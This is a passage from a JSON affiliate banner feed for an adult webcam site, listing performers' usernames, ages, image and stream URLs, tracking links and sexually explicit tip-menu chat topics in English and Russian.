on!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":13556,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_iwanturcarrot\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":368,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mimimigirl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mimimigirl\",\"display_name\":\"Mimimigirl\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/2af\\/01f\\/fbc4fae6a324ebdaf67a0ed7faf2c11f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig_lq\\/cfb05b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig_lq\\/cfb05b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/2af\\/01f\\/xbig\\/cfb05b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mimimigirl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mimimigirl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mimimigirl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mimimigirl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mimimigirl\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_Mimimigirl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_Mimimigirl\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Mimimigirl\\/playlist.m3u8\",\"chat_topic\":\"Lovense vibrate with 2 tokens, 15, 50, 100, 1000.  Favorite vibrations 55 and 100\",\"chat_topic_ru\":\"\\u041f\\u043e\\u043f\\u0440\\u043e\\u0448\\u0430\\u0439\\u043a\\u0438 \\u0431\\u0430\\u043d. \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438\\u0442\\u0435 \\u043c\\u0435\\u043d\\u044e! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432\\u0438\\u0431\\u0440 \\u043e\\u0442 2  \\u0442\\u043a, 15, 50, 100, 1000. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 55 \\u0438 100\",\"flags\":[\"american\",\"russian\"],\"online_time\":191,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mimimigirl\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":353,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"b4by-lol1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/b4by-lol1\",\"display_name\":\"popjenny\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3b4\\/312\\/9eb0cecaea1fb4a5e5d8143c12883fba_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3b4\\/312\\/9eb0cecaea1fb4a5e5d8143c12883fba_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3b4\\/312\\/9eb0cecaea1fb4a5e5d8143c12883fba_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3b4\\/312\\/9eb0cecaea1fb4a5e5d8143c12883fba_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3b4\\/312\\/xbig_lq\\/b314d5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3b4\\/312\\/xbig_lq\\/b314d5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3b4\\/312\\/xbig\\/b314d5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/b4by-lol1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/b4by-lol1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/b4by-lol1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/b4by-lol1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/b4by-lol1\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_b4by-lol1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_b4by-lol1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_b4by-lol1\\/playlist.m3u8\",\"chat_topic\":\"@remain to make me cum sweet Request without tokens = MUT\",\"chat_topic_ru\":\"@remain \\u0447\\u0442\\u043e\\u0431\\u044b \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u0438\\u0442\\u044c \\u043c\\u0435\\u043d\\u044f \\u043a\\u043e\\u043d\\u0447\\u0438\\u0442\\u044c \\u0441\\u043b\\u0430\\u0434\\u043a\\u043e \\u0417\\u0430\\u043f\\u0440\\u043e\\u0441 \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 = \\u041c\\u0423\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":277,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_b4by-lol1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":349,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"xtamarax\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/xtamarax\",\"display_name\":\"Flammeee\",\"display_age\":43,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/02a\\/155\\/114\\/b354592c733094919a1c081d9301e9e6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig_lq\\/784b37.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/02a\\/155\\/114\\/xbig\\/784b37.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/xtamarax\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/xtamarax\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/xtamarax\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/xtamarax?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/xtamarax\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_xtamarax.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_xtamarax\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_xtamarax\\/playlist.m3u8\",\"chat_topic\":\"@remain  to squirt \",\"chat_topic_ru\":\"@remain \\u0434\\u043e \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442\\u0430!) \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 33-\\u043f\\u0443\\u043b\\u044c\\u0441\\u0430\\u0446\\u0438\\u044f, 30- \\u0432\\u043e\\u043b\\u043d\\u0430\",\"flags\":[\"american\",\"russian\"],\"online_time\":1089,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_xtamarax\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":316,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"kivi-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/kivi-\",\"display_name\":\"Koshka_Kivi\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/26c\\/360\\/1050050fd79488a1593f3a036ac63fdc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/26c\\/360\\/1050050fd79488a1593f3a036ac63fdc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/26c\\/360\\/1050050fd79488a1593f3a036ac63fdc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/26c\\/360\\/1050050fd79488a1593f3a036ac63fdc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/26c\\/360\\/xbig_lq\\/ddcee9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/26c\\/360\\/xbig_lq\\/ddcee9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/26c\\/360\\/xbig\\/ddcee9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/kivi-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/kivi-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/kivi-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/kivi-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/kivi-\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_kivi-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_kivi-\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_kivi-\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone\\u2661Urgent collection @remain left to make my day\\u2661 wet my pussy from 3 tokens! \\u2661 leave a if you like me!\\u2661 Lovens 3, 6, 51, 99, 130, 200. The strongest and longest vibration is 333\\u2661\",\"chat_topic_ru\":\"\\u0413\\u0440\\u0443\\u0434\\u044c \\u0441\\u0432\\u043e\\u044f, \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0441. \\u043f\\u043e\\u043c\\u043e\\u0433\\u0438 \\u043c\\u043e\\u0434\\u0435\\u043b\\u044c\\u043a\\u0435 \\u043f\\u043e\\u0434\\u043d\\u044f\\u0442\\u044c \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0443 \\u043d\\u0430\\u0432\\u0435\\u0440\\u0445 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c  \\u043a\\u0438\\u0441\\u043a\\u0435 \\u043d\\u0430 \\u0440\\u044b\\u0431\\u043a\\u0443 .. \\u043a\\u0438\\u0434\\u0430\\u0439 \\u043f\\u043e 2 \\u0442\\u043a \\u0435\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u0447\\u0442\\u043e\\u0431\\u044b \\u044f \\u0431\\u044b\\u0441\\u0442\\u0440\\u0435\\u0435 \\u043f\\u043e\\u0434\\u043d\\u044f\\u043b\\u0430\\u0441\\u044c \\u043d\\u0430 \\u0432\\u0435\\u0440\\u0445 \\u0441\\u0430\\u0439\\u0442\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":102,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_kivi-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":312,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Dark-Willlow\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dark-Willlow\",\"display_name\":\"Dark-Willlow\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/106\\/025\\/15bc86d6b5fbb7d34bcb1b9552834fff_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/106\\/025\\/15bc86d6b5fbb7d34bcb1b9552834fff_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/106\\/025\\/15bc86d6b5fbb7d34bcb1b9552834fff_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/106\\/025\\/15bc86d6b5fbb7d34bcb1b9552834fff_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/106\\/025\\/xbig_lq\\/fd02dc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/106\\/025\\/xbig_lq\\/fd02dc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/106\\/025\\/xbig\\/fd02dc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dark-Willlow\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dark-Willlow\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dark-Willlow\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dark-Willlow?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dark-Willlow\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_Dark-Willlow.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_Dark-Willlow\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Dark-Willlow\\/playlist.m3u8\",\"chat_topic\":\"two pretty girls [@total] goal: french kiss[@remain]\",\"chat_topic_ru\":\"\\u0441\\u0438\\u0434\\u0438\\u043c \\u0441 \\u0431\\u043e\\u0431\\u0440\\u043e\\u043c \\u0437\\u0430 \\u0441\\u0442\\u043e\\u043b\\u043e\\u043c [@total] \\u0446\\u0435\\u043b\\u044c: \\u0444\\u0440\\u0430\\u043d\\u0446\\u0443\\u0437\\u0441\\u043a\\u0438\\u0439 \\u043f\\u043e\\u0446\\u0435\\u043b\\u0443\\u0439  [@remain]\",\"flags\":[\"american\",\"russian\"],\"online_time\":9465,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dark-Willlow\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":309,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"beautifulCat3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/beautifulCat3\",\"display_name\":\"Ariel-la\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/323\\/0d5\\/726f88e200abe96699bd9fcf5c75f3e4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/3a7883.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig_lq\\/3a7883.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/323\\/0d5\\/xbig\\/3a7883.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/beautifulCat3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/beautifulCat3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/beautifulCat3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/beautifulCat3\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_beautifulCat3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_beautifulCat3\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_beautifulCat3\\/playlist.m3u8\",\"chat_topic\":\"horse dildo@total \\u2013 countdown: @sofar collected, @remain left before the show starts!\\u201d\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":789,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_beautifulCat3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":307,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"MonnaSky\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MonnaSky\",\"display_name\":\"Muse_of_love\",\"display_age\":42,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/012\\/287\\/055\\/d9fc7a1f181a20a2f7b718825f024618_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/012\\/287\\/055\\/d9fc7a1f181a20a2f7b718825f024618_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/012\\/287\\/055\\/d9fc7a1f181a20a2f7b718825f024618_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/012\\/287\\/055\\/d9fc7a1f181a20a2f7b718825f024618_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/287\\/055\\/xbig_lq\\/c6d5ae.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/287\\/055\\/xbig_lq\\/c6d5ae.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/012\\/287\\/055\\/xbig\\/c6d5ae.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MonnaSky\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MonnaSky\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MonnaSky\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MonnaSky?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MonnaSky\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_MonnaSky.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_MonnaSky\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_MonnaSky\\/playlist.m3u8\",\"chat_topic\":\"\\u2764HEllo baby!\\u2764My smile-11tik\\u2764Show feet-55-heels-75tk\\u2764Tits-99tk\\u2764Loive me-i77tk\\u2764Pussy-155\\u2764Cam-200tk \\u2764BJ-222tk\\u2764Ass-199tk\\u2764Strip-400tk\\u2764Oill-455tk\\u2764Dildo in pussy-666tk\\u2764 dildo in ass-777tk\\u2764Squirt-999tk\\u2764I love you\\u2764\\u2764\\u2764\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0430\\u043b\\u044b\\u0448\\u2764 \\u041f\\u043e\\u043a\\u0430\\u0437\\u0430\\u0442\\u044c \\u043d\\u043e\\u0436\\u043a\\u0438-55\\u0442\\u043a\\u2764 \\u041a\\u0430\\u0431\\u043b\\u0443\\u0447\\u043a\\u0438-75\\u2764\\u041a\\u0430\\u043c\\u0435\\u0440\\u0430-200\\u0442\\u043a\\u2764\\u0413\\u0440\\u0443\\u0434\\u044c-99\\u0442\\u043a\\u2764 \\u041a\\u0438\\u0441\\u043a\\u0430-155\\u0442\\u043a\\u2764\\u0414\\u043e\\u0433\\u0433\\u0438-199\\u2764\\u041c\\u0438\\u043d\\u0435\\u0442\\u0438\\u043a-222\\u0442\\u043a\\u2764\\u041c\\u0430\\u0441\\u0435\\u043b\\u043a\\u043e \\u043d\\u0430 \\u0442\\u0438\\u0442\\u0438-255\\u0442\\u043a\\u2764 \\u0413\\u043e\\u043b\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f-400\\u2764 \\u041c\\u0430\\u0441\\u0435\\u043b\\u043a\\u043e \\u043d\\u0430 \\u0432\\u0441\\u044e-455\\u0442\\u043a\\u2764\\u0418\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u043a\\u0438\\u0441\\u043a\\u043e\\u0439-666\\u0442\\u043a\\u2764 \\u0418\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441 \\u043f\\u043e\\u043f\\u043e\\u0439-777\\u0442\\u043a\\u2764 \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442\\u0438\\u043a-999\\u0442\\u043a\\u2764 \\u041b\\u044e\\u0431\\u043b\\u044e \\u0432\\u0430\\u0441\\u2764\\u2764\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":171,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MonnaSky\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":305,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Pleasure-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pleasure-\",\"display_name\":\"Horosha\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/1ba\\/29b\\/3f7e0309a4dbf7ce9856c95591609114_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/1ba\\/29b\\/3f7e0309a4dbf7ce9856c95591609114_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/1ba\\/29b\\/3f7e0309a4dbf7ce9856c95591609114_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/1ba\\/29b\\/3f7e0309a4dbf7ce9856c95591609114_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1ba\\/29b\\/xbig_lq\\/893d5c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1ba\\/29b\\/xbig_lq\\/893d5c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/1ba\\/29b\\/xbig\\/893d5c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pleasure-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pleasure-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pleasure-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pleasure-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pleasure-\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_Pleasure-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_Pleasure-\",\"stream_feed_url\":\"https:\\/\\/ded6443-edg